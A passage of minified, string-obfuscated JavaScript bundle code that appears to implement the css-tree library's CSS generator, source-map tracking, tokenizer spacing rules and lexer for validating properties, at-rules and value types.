RT=Rr;null!==W&&G[RT(0xb29)](this,W),this[RT(0xa78)](Y),W=Y;});}}function E(u){(0x0,A['qw'])(u,(G,W,Y)=>{const Ra=a3q;this[Ra(0x7a6)](G,u[Ra(0xb3b)](W,Y));});}function k(u){const Rj=a3q,G=new Map();for(let [W,Y]of Object[Rj(0x912)](u[Rj(0xa78)]))Rj(0x751)==typeof(Y[Rj(0x6f7)]||Y)&&G[Rj(0x740)](W,Y[Rj(0x6f7)]||Y);return function(F,z){const Ri=Rj;let C='',X=0x0,I={'node'(S){const RQ=a3q;if(!G[RQ(0xbcb)](S[RQ(0x519)]))throw new Error(RQ(0xc1f)+S[RQ(0x519)]);G[RQ(0xcdc)](S[RQ(0x519)])[RQ(0xb29)](H,S);},'tokenBefore':h[Ri(0x9b7)],'token'(S,D){const Ro=Ri;X=this[Ro(0xd73)](X,S,D),this[Ro(0x7fc)](D,S,!0x1),S===A['_i']&&D[Ro(0xbd2)](0x0)===v&&this[Ro(0x7fc)]('\x0a',A['M$'],!0x0);},'emit'(S){C+=S;},'result':()=>C};z&&(Ri(0x751)==typeof z[Ri(0xd54)]&&(I=z[Ri(0xd54)](I)),z[Ri(0x3b4)]&&(I=(0x0,R['f'])(I)),z[Ri(0xf3f)]in h&&(I[Ri(0xd73)]=h[z[Ri(0xf3f)]]));const H={'node':S=>I[Ri(0xa78)](S),'children':d,'token':(S,D)=>I[Ri(0x7a6)](S,D),'tokenize':E};return I[Ri(0xa78)](F),I[Ri(0xf2e)]();};}},0x153d:(N,B,O)=>{'use strict';const Rn=a3q;O['d'](B,{'f':()=>R});var A=O(0xf1);const c=new Set([Rn(0xbaf),Rn(0xd84),Rn(0xe07)]);function R(v){const RZ=Rn,E=new A['x'](),k={'line':0x1,'column':0x0},G={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},Y={'generated':W};let F=0x1,z=0x0,C=!0x1;const X=v[RZ(0xa78)];v[RZ(0xa78)]=function(S){const Rb=RZ;if(S[Rb(0xdba)]&&S[Rb(0xdba)][Rb(0xc01)]&&c[Rb(0xbcb)](S[Rb(0x519)])){const D=S[Rb(0xdba)][Rb(0xc01)][Rb(0xc11)],T=S[Rb(0xdba)][Rb(0xc01)][Rb(0x5c9)]-0x1;G[Rb(0xc11)]===D&&G[Rb(0x5c9)]===T||(G[Rb(0xc11)]=D,G[Rb(0x5c9)]=T,k[Rb(0xc11)]=F,k[Rb(0x5c9)]=z,C&&(C=!0x1,k[Rb(0xc11)]===W[Rb(0xc11)]&&k[Rb(0x5c9)]===W[Rb(0x5c9)]||E[Rb(0x8ea)](Y)),C=!0x0,E[Rb(0x8ea)]({'source':S[Rb(0xdba)][Rb(0x41f)],'original':G,'generated':k}));}X[Rb(0xb29)](this,S),C&&c[Rb(0xbcb)](S[Rb(0x519)])&&(W[Rb(0xc11)]=F,W[Rb(0x5c9)]=z);};const I=v[RZ(0x7fc)];v[RZ(0x7fc)]=function(S,D,T){const RP=RZ;for(let j=0x0;j<S[RP(0xd20)];j++)0xa===S[RP(0xbd2)](j)?(F++,z=0x0):z++;I(S,D,T);};const H=v[RZ(0xf2e)];return v[RZ(0xf2e)]=function(){const RL=RZ;return C&&E[RL(0x8ea)](Y),{'css':H(),'map':E};},v;}},0x1725:(N,B,O)=>{'use strict';const Rl=a3q;O['r'](B),O['d'](B,{'safe':()=>k,'spec':()=>E});var A=O(0x11ac);const R=(u,G)=>{const Rp=a3q;if(u===A['_i']&&(u=G),Rp(0x5a2)==typeof u){const W=u[Rp(0xbd2)](0x0);return W>0x7f?0x8000:W<<0x8;}return u;},h=[[A['Vy'],A['Vy']],[A['Vy'],A['zt']],[A['Vy'],A['s0']],[A['Vy'],A['VY']],[A['Vy'],'-'],[A['Vy'],A['wN']],[A['Vy'],A['Ne']],[A['Vy'],A['fg']],[A['Vy'],A['zG']],[A['Vy'],A['AJ']],[A['zu'],A['Vy']],[A['zu'],A['zt']],[A['zu'],A['s0']],[A['zu'],A['VY']],[A['zu'],'-'],[A['zu'],A['wN']],[A['zu'],A['Ne']],[A['zu'],A['fg']],[A['zu'],A['zG']],[A['Vw'],A['Vy']],[A['Vw'],A['zt']],[A['Vw'],A['s0']],[A['Vw'],A['VY']],[A['Vw'],'-'],[A['Vw'],A['wN']],[A['Vw'],A['Ne']],[A['Vw'],A['fg']],[A['Vw'],A['zG']],[A['fg'],A['Vy']],[A['fg'],A['zt']],[A['fg'],A['s0']],[A['fg'],A['VY']],[A['fg'],'-'],[A['fg'],A['wN']],[A['fg'],A['Ne']],[A['fg'],A['fg']],[A['fg'],A['zG']],['#',A['Vy']],['#',A['zt']],['#',A['s0']],['#',A['VY']],['#','-'],['#',A['wN']],['#',A['Ne']],['#',A['fg']],['#',A['zG']],['-',A['Vy']],['-',A['zt']],['-',A['s0']],['-',A['VY']],['-','-'],['-',A['wN']],['-',A['Ne']],['-',A['fg']],['-',A['zG']],[A['wN'],A['Vy']],[A['wN'],A['zt']],[A['wN'],A['s0']],[A['wN'],A['VY']],[A['wN'],A['wN']],[A['wN'],A['Ne']],[A['wN'],A['fg']],[A['wN'],'%'],[A['wN'],A['zG']],['@',A['Vy']],['@',A['zt']],['@',A['s0']],['@',A['VY']],['@','-'],['@',A['zG']],['.',A['wN']],['.',A['Ne']],['.',A['fg']],['+',A['wN']],['+',A['Ne']],['+',A['fg']],['/','*']],v=h[Rl(0x187)]([[A['Vy'],A['Vw']],[A['fg'],A['Vw']],[A['Vw'],A['Vw']],[A['zu'],A['AJ']],[A['zu'],A['Qf']],[A['zu'],A['Qx']],[A['Ne'],A['Ne']],[A['Ne'],A['fg']],[A['Ne'],A['zt']],[A['Ne'],'-'],[A['no'],A['Vy']],[A['no'],A['zt']],[A['no'],A['Ne']],[A['no'],A['fg']],[A['no'],A['Vw']],[A['no'],'-']]);function d(u){const Rg=Rl,G=new Set(u[Rg(0x734)](([W,Y])=>R(W)<<0x10|R(Y)));return function(W,Y,F){const RU=Rg,z=R(Y,F),C=F[RU(0xbd2)](0x0);return(0x2d===C&&Y!==A['Vy']&&Y!==A['zt']&&Y!==A['zG']||0x2b===C?G[RU(0xbcb)](W<<0x10|C<<0x8):G[RU(0xbcb)](W<<0x10|z))&&this[RU(0x7fc)]('\x20',A['M$'],!0x0),z;};}const E=d(h),k=d(v);},0xf26:(N,B,O)=>{'use strict';O['d'](B,{'GG':()=>W,'cM':()=>E,'qg':()=>v});var A=O(0x1254);O(0x2162),O(0x1aa),O(0x1d09),O(0x11ac),O(0x268e),O(0x12dd),O(0xc8c),O(0x122e),O(0x18bf),O(0x15b1);const {tokenize:R,parse:v,generate:E,lexer:k,createLexer:G,walk:W,find:Y,findLast:F,findAll:z,toPlainObject:C,fromPlainObject:X,fork:I}=A['A'];},0x1d09:(N,B,O)=>{'use strict';const Rm=a3q;O['d'](B,{'J':()=>T});var A=O(0x209d),R=O(0xc8c),v=O(0x1304),E=O(0x13ba),k=O(0xec0),G=O(0x268e),W=O(0x2507),Y=O(0x2613),F=O(0x16e6),z=O(0x11e),C=O(0x193f),X=O(0x2342);function I(j,Q,Z){const Rx=a3q,P={};for(const L in j)j[L][Rx(0xa19)]&&(P[L]=Z?j[L][Rx(0xa19)]:(0x0,G['cM'])(j[L][Rx(0xa19)],{'compact':Q}));return P;}function H(j,Q,Z){const Ry=a3q,P={};for(const [L,U]of Object[Ry(0x912)](j))P[L]={'prelude':U[Ry(0xaa2)]&&(Z?U[Ry(0xaa2)][Ry(0xa19)]:(0x0,G['cM'])(U[Ry(0xaa2)][Ry(0xa19)],{'compact':Q})),'descriptors':U[Ry(0x3b2)]&&I(U[Ry(0x3b2)],Q,Z)};return P;}function S(j,Q,Z){return{'matched':j,'iterations':Z,'error':Q,...z};}function D(j,Q,Z,P){const Rw=a3q,L=(0x0,W['A'])(Z,j[Rw(0xa19)]);let U;return function(x){const RM=Rw;for(let M=0x0;M<x[RM(0xd20)];M++)if(RM(0xe14)===x[M][RM(0x917)][RM(0xb5d)]())return!0x0;return!0x1;}(L)?S(null,new Error(Rw(0x35d))):(P&&(U=(0x0,F['wg'])(L,j[Rw(0x4c6)],j)),P&&U[Rw(0xeba)]||(U=(0x0,F['wg'])(L,Q[Rw(0xeba)],j),U[Rw(0xeba)])?S(U[Rw(0xeba)],null,U[Rw(0xec9)]):S(null,new A['F'](U[Rw(0x83d)],Q[Rw(0xa19)],Z,U),U[Rw(0xec9)]));}class T{constructor(j,Q,Z){const RK=a3q;if(this[RK(0xe5b)]=v['v'],this[RK(0xa19)]=Q,this[RK(0xf34)]=!0x1,this[RK(0x3cb)]={...k},this[RK(0x7f1)]=Object[RK(0x5a4)](null),this[RK(0xeaa)]=Object[RK(0x5a4)](null),this[RK(0xf03)]=Object[RK(0x5a4)](null),this[RK(0x319)]=Z||(0x0,X['y'])(j),j){if(j[RK(0xe5b)]&&(this[RK(0xe5b)]=j[RK(0xe5b)]),j[RK(0x3cb)]){for(const P of Object[RK(0xee6)](k))Array[RK(0xb91)](j[RK(0x3cb)][P])&&(this[RK(0x3cb)][P]=j[RK(0x3cb)][P]);}if(j[RK(0xf03)]){for(const [L,U]of Object[RK(0x912)](j[RK(0xf03)]))this[RK(0x23b)](L,U);}if(j[RK(0xf34)]){this[RK(0xf34)]=!0x0;for(const [x,M]of Object[RK(0x912)]((0x0,E['JH'])(this[RK(0x3cb)])))this[RK(0x23b)](x,M);}if(j[RK(0x7f1)]){for(const [K,f0]of Object[RK(0x912)](j[RK(0x7f1)]))this[RK(0x318)](K,f0);}if(j[RK(0xeaa)]){for(const [f1,f2]of Object[RK(0x912)](j[RK(0xeaa)]))this[RK(0x826)](f1,f2);}}this[RK(0x4c6)]=(0x0,Y['gt'])(this[RK(0xe5b)][RK(0x8ca)](RK(0xf19)));}[Rm(0xf62)](j){const h1=Rm;function Q(L,U){const h0=a3q;P[h0(0x2bf)]({'node':L,'message':U});}const Z=this[h1(0x319)],P=[];return this[h1(0xa19)][h1(0xfb7)](j,function(L){const h2=h1;Z[h2(0x1056)](L[h2(0x519)])?Z[L[h2(0x519)]][h2(0x9e4)](L,Q):Q(L,h2(0x4f7)+L[h2(0x519)]+'`');}),!!P[h1(0xd20)]&&P;}[Rm(0x197)](j,Q,Z,P=null){const h3=Rm,L={'type':Q,'name':Z},U={'type':Q,'name':Z,'parent':P,'serializable':h3(0x5a2)==typeof j||j&&h3(0x5a2)==typeof j[h3(0x519)],'syntax':null,'match':null,'matchRef':null};return h3(0x751)==typeof j?U[h3(0xeba)]=(0x0,Y['gt'])(j,L):(h3(0x5a2)==typeof j?Object[h3(0x29c)](U,h3(0xa19),{'get':()=>(Object[h3(0x29c)](U,h3(0xa19),{'value':(0x0,G['qg'])(j)}),U[h3(0xa19)])}):U[h3(0xa19)]=j,Object[h3(0x29c)](U,h3(0xeba),{'get':()=>(Object[h3(0x29c)](U,h3(0xeba),{'value':(0x0,Y['gt'])(U[h3(0xa19)],L)}),U[h3(0xeba)])}),h3(0x883)===Q&&Object[h3(0x29c)](U,h3(0x55a),{'get'(){const h4=h3,x=U[h4(0xa19)],M=function(K){const h5=h4,f0=K[h5(0x39a)][0x0];return!0x1===K[h5(0xbcc)]&&0x1===K[h5(0x39a)][h5(0xd20)]&&h5(0xc34)===f0[h5(0x519)]&&!0x0===f0[h5(0x8c0)];}(x)?(0x0,Y['gt'])({...x,'terms':[x[h4(0x39a)][0x0][h4(0x3da)]]},L):null;return Object[h4(0x29c)](U,h4(0x55a),{'value':M}),M;}})),U;}[Rm(0x318)](j,Q){const h6=Rm;Q&&(this[h6(0x7f1)][j]={'type':h6(0xbaf),'name':j,'prelude':Q[h6(0xaa2)]?this[h6(0x197)](Q[h6(0xaa2)],h6(0x8bd),j):null,'descriptors':Q[h6(0x3b2)]?Object[h6(0xee6)](Q[h6(0x3b2)])[h6(0xb88)]((Z,P)=>(Z[P]=this[h6(0x197)](Q[h6(0x3b2)][P],h6(0x560),P,j),Z),Object[h6(0x5a4)](null)):null});}[Rm(0x826)](j,Q){const h7=Rm;Q&&(this[h7(0xeaa)][j]=this[h7(0x197)](Q,h7(0x883),j));}[Rm(0x23b)](j,Q){const h8=Rm;Q&&(this[h8(0xf03)][j]=this[h8(0x197)](Q,h8(0x512),j));}[Rm(0xc2f)](j){const h9=Rm;if(!this[h9(0xdff)](j))return new A['B'](h9(0xb44),'@'+j);}[Rm(0xd60)](j,Q){const hf=Rm,Z=this[hf(0xc2f)](j);if(Z)return Z;const P=this[hf(0xdff)](j);return!P[hf(0xaa2)]&&Q?new SyntaxError(hf(0xbcf)+j+hf(0x92f)):!P[hf(0xaa2)]||Q||D(this,P[hf(0xaa2)],'',!0x1)[hf(0x361)]?void 0x0:new SyntaxError(hf(0xbcf)+j+hf(0x2b1));}[Rm(0xe2a)](j,Q){const hq=Rm,Z=this[hq(0xc2f)](j);if(Z)return Z;const P=this[hq(0xdff)](j),L=R['Si'](Q);return P[hq(0x3b2)]?P[hq(0x3b2)][L[hq(0x610)]]||P[hq(0x3b2)][L[hq(0xcfe)]]?void 0x0:new A['B'](hq(0xc8e),Q):new SyntaxError(hq(0xbcf)+j+hq(0xc1b));}[Rm(0x204)](j){const hJ=Rm;if(!this[hJ(0xded)](j))return new A['B'](hJ(0x89e),j);}[Rm(0x6f1)](j,Q){const hV=Rm,Z=this[hV(0xd60)](j,Q);if(Z)return S(null,Z);const P=this[hV(0xdff)](j);return P[hV(0xaa2)]?D(this,P[hV(0xaa2)],Q||'',!0x1):S(null,null);}[Rm(0x34d)](j,Q,Z){const hN=Rm,P=this[hN(0xe2a)](j,Q);if(P)return S(null,P);const L=this[hN(0xdff)](j),U=R['Si'](Q);return D(this,L[hN(0x3b2)][U[hN(0x610)]]||L[hN(0x3b2)][U[hN(0xcfe)]],Z,!0x1);}[Rm(0x801)](j){const hB=Rm;return hB(0xe07)!==j[hB(0x519)]?S(null,new Error(hB(0x4ad))):this[hB(0x89a)](j[hB(0x6f5)],j[hB(0x917)]);}[Rm(0x89a)](j,Q){const hO=Rm;if(R['MZ'](j)[hO(0xd96)])return S(null,new Error(hO(0x5ab)));const Z=this[hO(0x204)](j);return Z?S(null,Z):D(this,this[hO(0xded)](j),Q,!0x0);}[Rm(0x231)](j,Q){const hA=Rm,Z=this[hA(0xfcc)](j);return Z?D(this,Z,Q,!0x1):S(null,new A['B'](hA(0xa59),j));}[Rm(0xeba)](j,Q){const hc=Rm;return hc(0x5a2)==typeof j||j&&j[hc(0x519)]?(hc(0x5a2)!=typeof j&&j[hc(0xeba)]||(j=this[hc(0x197)](j,hc(0x512),hc(0xc84))),D(this,j,Q,!0x1)):S(null,new A['B'](hc(0xd0c)));}[Rm(0x80b)](j,Q,Z,P){const hR=Rm;return(0x0,C['V'])(this,Q,this[hR(0x89a)](j,Q),Z,P);}[Rm(0x33f)](j,Q,Z){const hh=Rm;return(0x0,C['V'])(this,j[hh(0x917)],this[hh(0x801)](j),Q,Z);}[Rm(0xd69)](j,Q,Z){const ht=Rm,P=[];return this[ht(0xa19)][ht(0xfb7)](j,{'visit':ht(0xe07),'enter':L=>{const hs=ht;P[hs(0x2bf)][hs(0x309)](P,this[hs(0x33f)](L,Q,Z));}}),P;}[Rm(0xdff)](j,Q=!0x0){const hv=Rm,Z=R['Si'](j);return(Z[hv(0x29d)]&&Q?this[hv(0x7f1)][Z[hv(0x610)]]||this[hv(0x7f1)][Z[hv(0xcfe)]]:this[hv(0x7f1)][Z[hv(0x610)]])||null;}[Rm(0x6dc)](j,Q=!0x0){const hd=Rm,Z=this[hd(0xdff)](j,Q);return Z&&Z[hd(0xaa2)]||null;}[Rm(0x48c)](j,Q){const hE=Rm;return this[hE(0x7f1)][hE(0x1056)](j)&&this[hE(0x7f1)][hE(0x777)]&&this[hE(0x7f1)][j][hE(0x777)][Q]||null;}[Rm(0xded)](j,Q=!0x0){const hk=Rm,Z=R['MZ'](j);return(Z[hk(0x29d)]&&Q?this[hk(0xeaa)][Z[hk(0x610)]]||this[hk(0xeaa)][Z[hk(0xcfe)]]:this[hk(0xeaa)][Z[hk(0x610)]])||null;}[Rm(0xfcc)](j){const hu=Rm;return hasOwnProperty[hu(0xb29)](this[hu(0xf03)],j)?this[hu(0xf03)][j]:null;}[Rm(0xb98)](){const hY=Rm;function j(M,K){return K?'<'+M+'>':'<\x27'+M+'\x27>';}function Q(M,K,f0,f1){const hG=a3q;if(f0[hG(0xbcb)](K))return f0[hG(0xcdc)](K);f0[hG(0x740)](K,!0x1),null!==f1[hG(0xa19)]&&(0x0,G['GG'])(f1[hG(0xa19)],function(f2){const hW=hG;if(hW(0x512)!==f2[hW(0x519)]&&hW(0x883)!==f2[hW(0x519)])return;const f3=hW(0x512)===f2[hW(0x519)]?M[hW(0xf03)]:M[hW(0xeaa)],f4=hW(0x512)===f2[hW(0x519)]?P:L;hasOwnProperty[hW(0xb29)](f3,f2[hW(0x610)])?Q(M,f2[hW(0x610)],f4,f3[f2[hW(0x610)]])&&(Z[hW(0x2bf)](j(K,f0===P)+hW(0x444)+j(f2[hW(0x610)],hW(0x512)===f2[hW(0x519)])),f0[hW(0x740)](K,!0x0)):(Z[hW(0x2bf)](j(K,f0===P)+hW(0xbda)+j(f2[hW(0x610)],hW(0x512)===f2[hW(0x519)])),f0[hW(0x740)](K,!0x0));},this);}const Z=[];let P=new Map(),L=new Map();for(const M in this[hY(0xf03)])Q(this,M,P,this[hY(0xf03)][M]);for(const K in this[hY(0xeaa)])Q(this,K,L,this[hY(0xeaa)][K]);const U=[...P[hY(0xee6)]()][hY(0x21e)](f0=>P[hY(0xcdc)](f0)),x=[...L[hY(0xee6)]()][hY(0x21e)](f0=>L[hY(0xcdc)](f0));return U[hY(0xd20)]||x[hY(0xd20)]?{'errors':Z,'types':U,'properties':x}:null;}[Rm(0x19a)](j,Q){const hF=Rm;return{'generic':this[hF(0xf34)],'cssWideKeywords':this[hF(0xe5b)],'units':this[hF(0x3cb)],'types':I(this[hF(0xf03)],!Q,j),'properties':I(this[hF(0xeaa)],!Q,j),'atrules':H(this[hF(0x7f1)],!Q,j)};}[Rm(0x341)](){const hz=Rm;return JSON[hz(0x85c)](this[hz(0x19a)]());}}},0x209d:(N,B,O)=>{'use strict';O['d'](B,{'B':()=>E,'F':()=>k});var A=O(0x192b),R=O(0x24ff);const h={'offset':0x0,'line':0x1,'column':0x1};function v(u,G){const hC=a3q,W=u&&u[hC(0xdba)]&&u[hC(0xdba)][G];return W?hC(0xc11)in W?d(W):W:null;}function d({offset:u,line:G,column:W},Y){const hX=a3q,F={'offset':u,'line':G,'column':W};if(Y){const z=Y[hX(0x1004)](/\n|\r\n?|\f/);F[hX(0x5d8)]+=Y[hX(0xd20)],F[hX(0xc11)]+=z[hX(0xd20)]-0x1,F[hX(0x5c9)]=0x1===z[hX(0xd20)]?F[hX(0x5c9)]+Y[hX(0xd20)]:z[hX(0x447)]()[hX(0xd20)]+0x1;}return F;}const E=function(u,G){const he=a3q,W=(0x0,A['a'])(he(0xb01),u+(G?'\x20`'+G+'`':''));return W[he(0xd38)]=G,W;},k=function(G,W,Y,F){const hI=a3q,z=(0x0,A['a'])(hI(0x1038),G),{css:C,mismatchOffset:X,mismatchLength:I,start:H,end:S}=function(D,T){const hH=hI,j=D[hH(0x227)],Q=D[hH(0xb69)],Z=Q<j[hH(0xd20)]&&j[Q][hH(0xa78)]||null,b=Z!==T?Z:null;let P,L,g=0x0,U=0x0,x=0x0,y='';for(let w=0x0;w<j[hH(0xd20)];w++){const M=j[w][hH(0x917)];w===Q&&(U=M[hH(0xd20)],g=y[hH(0xd20)]),null!==b&&j[w][hH(0xa78)]===b&&(w<=Q?x++:x=0x0),y+=M;}return Q===j[hH(0xd20)]||x>0x1?(P=v(b||T,hH(0xe6a))||d(h,y),L=d(P)):(P=v(b,hH(0xc01))||d(v(T,hH(0xc01))||h,y[hH(0xb3b)](0x0,g)),L=v(b,hH(0xe6a))||d(P,y[hH(0x415)](g,U))),{'css':y,'mismatchOffset':g,'mismatchLength':U,'start':P,'end':L};}(F,Y);return z[hI(0xda3)]=G,z[hI(0xa19)]=W?(0x0,R['c'])(W):hI(0xe5a),z[hI(0x706)]=C,z[hI(0xc19)]=X,z[hI(0x6a5)]=I,z[hI(0x919)]=G+hI(0xe78)+z[hI(0xa19)]+hI(0x3fa)+(C||hI(0xbd9))+hI(0x7ee)+new Array(z[hI(0xc19)]+0x1)[hI(0x8ca)]('-')+'^',Object[hI(0xe8f)](z,H),z[hI(0xdba)]={'source':Y&&Y[hI(0xdba)]&&Y[hI(0xdba)][hI(0x41f)]||hI(0xdb7),'start':H,'end':S},z;};},0x4a:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>C});var A=O(0x11ac);const R=0x2b,v=0x2d,E=0x6e,k=!0x0,G=!0x1;function W(X,I){const hS=a3q;return null!==X&&X[hS(0x519)]===A['_i']&&X[hS(0x917)][hS(0xbd2)](0x0)===I;}function Y(X,I,H){const hD=a3q;for(;null!==X&&(X[hD(0x519)]===A['M$']||X[hD(0x519)]===A['Mw']);)X=H(++I);return I;}function F(X,I,H,S){const hr=a3q;if(!X)return 0x0;const D=X[hr(0x917)][hr(0xbd2)](I);if(D===R||D===v){if(H)return 0x0;I++;}for(;I<X[hr(0x917)][hr(0xd20)];I++)if(!(0x0,A['yp'])(X[hr(0x917)][hr(0xbd2)](I)))return 0x0;return S+0x1;}function z(X,I,H){const hT=a3q;let S=!0x1,D=Y(X,I,H);if(null===(X=H(D)))return I;if(X[hT(0x519)]!==A['wN']){if(!W(X,R)&&!W(X,v))return I;if(S=!0x0,D=Y(H(++D),D,H),null===(X=H(D))||X[hT(0x519)]!==A['wN'])return 0x0;}if(!S){const T=X[hT(0x917)][hT(0xbd2)](0x0);if(T!==R&&T!==v)return 0x0;}return F(X,S?0x0:0x1,S,D);}function C(X,I){const ha=a3q;let H=0x0;if(!X)return 0x0;if(X[ha(0x519)]===A['wN'])return F(X,0x0,G,H);if(X[ha(0x519)]===A['Vy']&&X[ha(0x917)][ha(0xbd2)](0x0)===v){if(!(0x0,A['Nb'])(X[ha(0x917)],0x1,E))return 0x0;switch(X[ha(0x917)][ha(0xd20)]){case 0x2:return z(I(++H),H,I);case 0x3:return X[ha(0x917)][ha(0xbd2)](0x2)!==v?0x0:(H=Y(I(++H),H,I),F(X=I(H),0x0,k,H));default:return X[ha(0x917)][ha(0xbd2)](0x2)!==v?0x0:F(X,0x3,k,H);}}else{if(X[ha(0x519)]===A['Vy']||W(X,R)&&I(H+0x1)[ha(0x519)]===A['Vy']){if(X[ha(0x519)]!==A['Vy']&&(X=I(++H)),null===X||!(0x0,A['Nb'])(X[ha(0x917)],0x0,E))return 0x0;switch(X[ha(0x917)][ha(0xd20)]){case 0x1:return z(I(++H),H,I);case 0x2:return X[ha(0x917)][ha(0xbd2)](0x1)!==v?0x0:(H=Y(I(++H),H,I),F(X=I(H),0x0,k,H));default:return X[ha(0x917)][ha(0xbd2)](0x1)!==v?0x0:F(X,0x2,k,H);}}else{if(X[ha(0x519)]===A['fg']){let S=X[ha(0x917)][ha(0xbd2)](0x0),D=S===R||S===v?0x1:0x0,T=D;for(;T<X[ha(0x917)][ha(0xd20)]&&(0x0,A['yp'])(X[ha(0x917)][ha(0xbd2)](T));T++);return T===D?0x0:(0x0,A['Nb'])(X[ha(0x917)],T,E)?T+0x1===X[ha(0x917)][ha(0xd20)]?z(I(++H),H,I):X[ha(0x917)][ha(0xbd2)](T+0x1)!==v?0x0:T+0x2===X[ha(0x917)][ha(0xd20)]?(H=Y(I(++H),H,I),F(X=I(H),0x0,k,H)):F(X,T+0x2,k,H):0x0;}}}return 0x0;}},0x1304:(N,B,O)=>{'use strict';const hj=a3q;O['d'](B,{'v':()=>A});const A=[hj(0x5bb),hj(0x477),hj(0x104f),hj(0xe4e),hj(0x1f8)];},0x1807:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>Y});var A=O(0x11ac);const R=0x2b,h=0x2d,v=0x3f,E=0x75;function k(F,z){const hQ=a3q;return null!==F&&F[hQ(0x519)]===A['_i']&&F[hQ(0x917)][hQ(0xbd2)](0x0)===z;}function G(F,z,C){const hi=a3q;let X=0x0;for(let I=z;I<F[hi(0x917)][hi(0xd20)];I++){const H=F[hi(0x917)][hi(0xbd2)](I);if(H===h&&C&&0x0!==X)return G(F,z+X+0x1,!0x1),0x6;if(!(0x0,A['tB'])(H))return 0x0;if(++X>0x6)return 0x0;}return X;}function W(F,z,C){if(!F)return 0x0;for(;k(C(z),v);){if(++F>0x6)return 0x0;z++;}return z;}function Y(F,z){const ho=a3q;let C=0x0;if(null===F||F[ho(0x519)]!==A['Vy']||!(0x0,A['Nb'])(F[ho(0x917)],0x0,E))return 0x0;if(null===(F=z(++C)))return 0x0;if(k(F,R))return null===(F=z(++C))?0x0:F[ho(0x519)]===A['Vy']?W(G(F,0x0,!0x0),++C,z):k(F,v)?W(0x1,++C,z):0x0;if(F[ho(0x519)]===A['wN']){const X=G(F,0x1,!0x0);return 0x0===X?0x0:null===(F=z(++C))?C:F[ho(0x519)]===A['fg']||F[ho(0x519)]===A['wN']?function(I,H){const hn=ho;return I[hn(0x917)][hn(0xbd2)](0x0)===H;}(F,h)&&G(F,0x1,!0x1)?C+0x1:0x0:W(X,C,z);}return F[ho(0x519)]===A['fg']?W(G(F,0x1,!0x0),++C,z):0x0;}},0x13ba:(N,B,O)=>{'use strict';const hZ=a3q;O['d'](B,{'JH':()=>L});var A=O(0x1304),R=O(0x4a),E=O(0x1807),G=O(0x11ac);const W=[hZ(0x181),hZ(0x301),hZ(0x1ce)],Y=new Map([[G['zt'],G['no']],[G['AJ'],G['no']],[G['hk'],G['Oh']],[G['X6'],G['Q0']]]);function F(U,x){const hb=hZ;return x<U[hb(0xd20)]?U[hb(0xbd2)](x):0x0;}function z(U,x){const hP=hZ;return(0x0,G['$C'])(U,0x0,U[hP(0xd20)],x);}function C(U,x){const hL=hZ;for(let M=0x0;M<x[hL(0xd20)];M++)if(z(U,x[M]))return!0x0;return!0x1;}function X(U,x){const hp=hZ;return x===U[hp(0xd20)]-0x2&&0x5c===F(U,x)&&(0x0,G['yp'])(F(U,x+0x1));}function I(U,x,M){const hl=hZ;if(U&&hl(0x1c4)===U[hl(0x519)]){const K=Number(void 0x0!==M&&M!==x[hl(0xd20)]?x[hl(0x415)](0x0,M):x);if(isNaN(K))return!0x0;if(null!==U[hl(0xd2f)]&&K<U[hl(0xd2f)]&&hl(0x5a2)!=typeof U[hl(0xd2f)])return!0x0;if(null!==U[hl(0x96c)]&&K>U[hl(0x96c)]&&hl(0x5a2)!=typeof U[hl(0x96c)])return!0x0;}return!0x1;}function H(U){return function(x,M,K){const hg=a3q;return null===x?0x0:x[hg(0x519)]===G['zt']&&C(x[hg(0x917)],W)?function(f0,f1){const hU=hg;let f2=0x0,f3=[],f4=0x0;f5:do{switch(f0[hU(0x519)]){case G['Q0']:case G['no']:case G['Oh']:if(f0[hU(0x519)]!==f2)break f5;if(f2=f3[hU(0x447)](),0x0===f3[hU(0xd20)]){f4++;break f5;}break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:f3[hU(0x2bf)](f2),f2=Y[hU(0xcdc)](f0[hU(0x519)]);}f4++;}while(f0=f1(f4));return f4;}(x,M):U(x,M,K);};}function S(U){return function(x){const hx=a3q;return null===x||x[hx(0x519)]!==U?0x0:0x1;};}function D(U){const hy=hZ;return null===U||U[hy(0x519)]!==G['Vy']||0x2d!==F(U[hy(0x917)],0x0)||0x2d!==F(U[hy(0x917)],0x1)?0x0:0x1;}function T(U){return U&&(U=new Set(U)),function(x,M,K){const hw=a3q;if(null===x||x[hw(0x519)]!==G['fg'])return 0x0;const f0=(0x0,G['yQ'])(x[hw(0x917)],0x0);if(null!==U){const f1=x[hw(0x917)][hw(0x189)]('\x5c',f0),f2=-0x1!==f1&&X(x[hw(0x917)],f1)?x[hw(0x917)][hw(0xb95)](f0,f1):x[hw(0x917)][hw(0x415)](f0);if(!0x1===U[hw(0xbcb)](f2[hw(0xb5d)]()))return 0x0;}return I(K,x[hw(0x917)],f0)?0x0:0x1;};}function j(U){const hM=hZ;return hM(0x751)!=typeof U&&(U=function(){return 0x0;}),function(x,M,K){const hK=hM;return null!==x&&x[hK(0x519)]===G['wN']&&0x0===Number(x[hK(0x917)])?0x1:U(x,M,K);};}const Q={'ident-token':S(G['Vy']),'function-token':S(G['zt']),'at-keyword-token':S(G['zu']),'hash-token':S(G['Vw']),'string-token':S(G['Qf']),'bad-string-token':S(G['Fg']),'url-token':S(G['s0']),'bad-url-token':S(G['VY']),'delim-token':S(G['_i']),'number-token':S(G['wN']),'percentage-token':S(G['Ne']),'dimension-token':S(G['fg']),'whitespace-token':S(G['M$']),'CDO-token':S(G['lh']),'CDC-token':S(G['zG']),'colon-token':S(G['Qx']),'semicolon-token':S(G['Qq']),'comma-token':S(G['A9']),'[-token':S(G['hk']),']-token':S(G['Oh']),'(-token':S(G['AJ']),')-token':S(G['no']),'{-token':S(G['X6']),'}-token':S(G['Q0'])},Z={'string':S(G['Qf']),'ident':S(G['Vy']),'percentage':H(function(U,x,M){const hm=hZ;return null===U||U[hm(0x519)]!==G['Ne']||I(M,U[hm(0x917)],U[hm(0x917)][hm(0xd20)]-0x1)?0x0:0x1;}),'zero':j(),'number':H(function(U,x,M){const t0=hZ;if(null===U)return 0x0;const K=(0x0,G['yQ'])(U[t0(0x917)],0x0);return K===U[t0(0x917)][t0(0xd20)]||X(U[t0(0x917)],K)?I(M,U[t0(0x917)],K)?0x0:0x1:0x0;}),'integer':H(function(U,x,M){const t1=hZ;if(null===U||U[t1(0x519)]!==G['wN'])return 0x0;let 